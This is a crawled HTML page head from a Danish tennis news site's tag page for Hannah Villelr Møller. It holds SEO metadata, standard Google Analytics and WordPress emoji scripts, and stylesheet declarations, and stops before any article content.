

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/hannah-villelr-moeller/
body_size: 29840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hannah Villelr Møller-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/hannah-villelr-moeller/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/","url":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/","name":"Hannah Villelr Møller-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/12/15356675_1599985380309823_5383932679732121159_n.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/12/15356675_1599985380309823_5383932679732121159_n.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/12/15356675_1599985380309823_5383932679732121159_n.jpg","width":720,"height":960,"caption":"Foto: Olgas facebook"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/hannah-villelr-moeller/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Hannah Villelr Møller"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Hannah Villelr Møller-tag-feed" href="https://www.tennisavisen.dk/tag/hannah-villelr-moeller/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/hannah-villelr-moeller\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
